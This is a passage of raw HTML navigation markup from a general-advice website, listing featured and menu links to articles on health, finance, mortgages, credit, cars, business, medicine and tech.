					Top Designer Jewelry Brands					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" title="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/reasons-your-teeth-might-hurt-298x186.jpg" alt="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" >Reasons Your Teeth Hurt (It Might Not Be Cavities!)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" title="Useful Tips For Managing Your Diabetes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-e1484093159884-298x186.jpg" alt="Useful Tips For Managing Your Diabetes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" >Useful Tips For Managing Your Diabetes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-bacterial-meningitis/" title="Understanding Bacterial Meningitis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-Bacterial-Meningitis-298x186.jpg" alt="Understanding Bacterial Meningitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-bacterial-meningitis/" >Understanding Bacterial Meningitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" alt="What Are the Causes and Risk Factors of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" >What Are the Causes and Risk Factors of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" title="3 Things You Can Do To Reduce Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Things-You-Can-Do-To-Reduce-Constipation-Featured-Image-298x186.jpg" alt="3 Things You Can Do To Reduce Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" >3 Things You Can Do To Reduce Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-migraine-headaches/" title="Causes Of Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Migraine-Headache-298x186.jpg" alt="Causes Of Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-migraine-headaches/" >Causes Of Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" alt="Should you Apply for a 401k or an IRA Savings&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" >Should you Apply for a 401k or an IRA Savings&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-global-mutual-funds/" title="The Top Global Mutual Funds"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Top-Global-Mutual-Funds-featured-720x450-298x186.jpg" alt="The Top Global Mutual Funds"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-global-mutual-funds/" >The Top Global Mutual Funds</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" alt="The Best 4 Credit Cards For Travel Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" >The Best 4 Credit Cards For Travel Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" title="5 Disadvantages of Taking Out a Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Disadvantages-of-Taking-Out-a-Reverse-Mortgage-Featured-298x186.jpg" alt="5 Disadvantages of Taking Out a Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" >5 Disadvantages of Taking Out a Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-escrow/" title="What is Escrow?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured-298x186.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" title="How to Keep Your Yard Safe Without Chemicals"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Keep-Your-Yard-Safe-Without-Chemicals-1-298x186.jpg" alt="How to Keep Your Yard Safe Without Chemicals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" >How to Keep Your Yard Safe Without Chemicals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" title="Avoid Using Outdated Resume Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Avoid-Using-Outdated-Resume-Tips-298x186.jpg" alt="Avoid Using Outdated Resume Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" >Avoid Using Outdated Resume Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" title="How To Make The Most Of Your Black Friday Savings"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-savings-featured-298x186.jpg" alt="How To Make The Most Of Your Black Friday Savings"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" >How To Make The Most Of Your Black Friday Savings</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" title="Why your Company Needs a Business Phone System"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-your-Company-Needs-a-Business-Phone-Service-featured-298x186.jpg" alt="Why your Company Needs a Business Phone System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" >Why your Company Needs a Business Phone System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" title="How to Live With And Proactively Manage Your Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/How-to-Live-With-And-Proactively-Manage-Your-Asthma-298x186.jpg" alt="How to Live With And Proactively Manage Your Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" >How to Live With And Proactively Manage Your Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" title="Metastatic Breast Cancer Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Metastatic-Breast-Cancer-Treatment-Options-Featured-298x186.jpg" alt="Metastatic Breast Cancer Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" >Metastatic Breast Cancer Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-lung-cancer/" title="Causes Of Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Lung-Cancer-Photo-1-298x186.jpg" alt="Causes Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-lung-cancer/" >Causes Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" title="The Most Important Facts About Kidney Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-Most-Important-Facts-About-Kidney-Cancer-featured-298x186.jpg" alt="The Most Important Facts About Kidney Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" >The Most Important Facts About Kidney Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" title="How To Cope With a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/coping-with-miscarriage-featured-e1483644436903-298x186.jpg" alt="How To Cope With a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" >How To Cope With a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-total-hip-replacement/" title="What is Total Hip Replacement?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-720x445-1-298x186.png" alt="What is Total Hip Replacement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-total-hip-replacement/" >What is Total Hip Replacement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/project-portfolio-management-software/" title="Project Portfolio Management Software"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_70671548-298x186.png" alt="Project Portfolio Management Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/project-portfolio-management-software/" >Project Portfolio Management Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" title="The 6 Best Flower Delivery Services Online"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_26109539-298x186.png" alt="The 6 Best Flower Delivery Services Online"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" >The 6 Best Flower Delivery Services Online</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
